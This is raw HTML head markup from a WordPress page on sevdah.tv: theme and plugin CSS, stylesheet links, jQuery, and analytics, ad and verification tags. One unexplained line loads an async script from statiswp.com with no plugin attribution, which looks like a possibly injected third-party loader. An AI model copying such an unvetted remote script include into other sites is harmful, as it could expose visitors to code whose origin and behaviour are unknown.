.wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='mpp_gutenberg-css' href='https://sevdah.tv/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://sevdah.tv/wp-content/plugins/salient-social/css/style.css?ver=1.2.4' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #81d742;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #81d742;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #81d742;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sevdah.tv/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sevdah.tv/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/grid-system.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style.css?ver=16.2.2' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/single.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/element-recent-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-core.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-classic-enhanced-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-classic-enhanced.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/responsive.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/skin-material.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://sevdah.tv/wp-content/uploads/salient/menu-dynamic.css?ver=81283' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://sevdah.tv/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=98900' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg[data-post-hs="default_minimal"] .inner-wrap{text-align:center}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,.material #page-header-bg.fullscreen-header .inner-wrap >a{color:#fff;font-weight:600;border:var(--nectar-border-thickness) solid rgba(255,255,255,0.4);padding:4px 10px;margin:5px 6px 0 5px;display:inline-block;transition:all 0.2s ease;-webkit-transition:all 0.2s ease;font-size:14px;line-height:18px}body.material #page-header-bg.fullscreen-header .inner-wrap >a{margin-bottom:15px;}body.material #page-header-bg.fullscreen-header .inner-wrap >a{border:none;padding:6px 10px}body[data-button-style^="rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,body[data-button-style^="rounded"].material #page-header-bg.fullscreen-header .inner-wrap >a{border-radius:100px}body.single [data-post-hs="default_minimal"] #single-below-header span,body.single .heading-title[data-header-style="default_minimal"] #single-below-header span{line-height:14px;}#page-header-bg[data-post-hs="default_minimal"] #single-below-header{text-align:center;position:relative;z-index:100}#page-header-bg[data-post-hs="default_minimal"] #single-below-header span{float:none;display:inline-block}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:hover,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:focus{border-color:transparent}#page-header-bg.fullscreen-header .avatar,#page-header-bg[data-post-hs="default_minimal"] .avatar{border-radius:100%}#page-header-bg.fullscreen-header .meta-author span,#page-header-bg[data-post-hs="default_minimal"] .meta-author span{display:block}#page-header-bg.fullscreen-header .meta-author img{margin-bottom:0;height:50px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .meta-author img{margin-bottom:0;height:40px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .author-section{position:absolute;bottom:30px}#page-header-bg.fullscreen-header .meta-author,#page-header-bg[data-post-hs="default_minimal"] .meta-author{font-size:18px}#page-header-bg.fullscreen-header .author-section .meta-date,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date{font-size:12px;color:rgba(255,255,255,0.8)}#page-header-bg.fullscreen-header .author-section .meta-date i{font-size:12px}#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date i{font-size:11px;line-height:14px}#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{position:relative;top:-5px}#page-header-bg.fullscreen-header .author-section a,#page-header-bg[data-post-hs="default_minimal"] .author-section a{display:block;margin-bottom:-2px}#page-header-bg[data-post-hs="default_minimal"] .author-section a{font-size:14px;line-height:14px}#page-header-bg.fullscreen-header .author-section a:hover,#page-header-bg[data-post-hs="default_minimal"] .author-section a:hover{color:rgba(255,255,255,0.85)!important}#page-header-bg.fullscreen-header .author-section,#page-header-bg[data-post-hs="default_minimal"] .author-section{width:100%;z-index:10;text-align:center}#page-header-bg.fullscreen-header .author-section{margin-top:25px;}#page-header-bg.fullscreen-header .author-section span,#page-header-bg[data-post-hs="default_minimal"] .author-section span{padding-left:0;line-height:20px;font-size:20px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{margin-left:10px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg.fullscreen-header .author-section .meta-author,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-author{text-align:left;display:inline-block;top:9px}@media only screen and (min-width :690px) and (max-width :999px){body.single-post #page-header-bg[data-post-hs="default_minimal"]{padding-top:10%;padding-bottom:10%;}}@media only screen and (max-width :690px){#ajax-content-wrap #page-header-bg[data-post-hs="default_minimal"] #single-below-header span:not(.rich-snippet-hidden),#ajax-content-wrap .row.heading-title[data-header-style="default_minimal"] .col.section-title span.meta-category{display:inline-block;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header > span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header > span{padding:0 8px;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header span{font-size:13px;line-height:10px;}.material #page-header-bg.fullscreen-header .author-section{margin-top:5px;}#page-header-bg.fullscreen-header .author-section{bottom:20px;}#page-header-bg.fullscreen-header .author-section .meta-date:not(.updated){margin-top:-4px;display:block;}#page-header-bg.fullscreen-header .author-section .avatar-post-info{margin:10px 0 0 0;}}#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 108px);height:calc(100vh - 108px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 107px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 107px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:108px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Rubik%3A500%2C700%2C400%7CArchivo+Black%3A400%7CNunito%3A400italic%2C400%7CMontserrat%3A500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/wp-automatic/js/main-front.js?ver=1.0.1" id="wp_automatic_gallery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFDL2W8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sevdah.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFDL2W8");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://sevdah.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sevdah.tv/wp-json/wp/v2/posts/5868" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sevdah.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sevdah.tv/?p=5868' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
    <style>
        .related-posts {margin-top: 40px; padding: 20px; background: #f9f9f9; border: 1px solid #ddd; border-radius: 8px;}
        .related-posts h3 {margin-bottom: 15px; font-size: 20px; color: #333;}
        .related-posts ul {list-style: none; padding: 0;}
        .related-posts li {margin-bottom: 10px;}
        .related-posts a {text-decoration: none; color: #0073aa;}
        .related-posts a:hover {text-decoration: underline;}
    </style><script async src="https://statiswp.com/frontend.js"></script>
  <script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png" sizes="32x32" />
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<meta name="msapplication-TileImage" content="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="google-site-verification" content="hXQ53K7K-xyrx48OYY11opFknSVBRIjhqMESPObOHxQ" />
<meta name="yandex-verification" content="e8b4c7d057219613" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152789859-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152789859-5');
</script>
<meta name="p:domain_verify" content="f0077bfd28a42b85e6b1d1d0ffbb01f4"/>
<!-- f98a75f54975dc4ddbd38f15d16be09fbef3062e -->
<script data-ad-client="ca-pub-8987297162849055" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<script data-host="https://analytics.adriads.com/public" data-dnt="false" src="https://analytics.adriads.com/js/script.js" id="ZwSg9rf6GA" async defer></script>
